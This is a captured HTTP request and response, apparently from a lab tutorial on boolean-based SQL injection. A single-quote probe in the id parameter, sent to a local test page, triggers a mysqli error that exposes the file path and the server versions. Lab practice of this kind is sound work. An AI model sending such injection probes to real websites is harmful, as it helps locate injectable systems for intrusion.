 Request
Raw Params Headers Hex
GET /boolean/boolean.php?id=1' HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 09:49:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 163
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in
<b>C:\WWW\boolean\boolean.php</b> on line <b>17</b><br />
no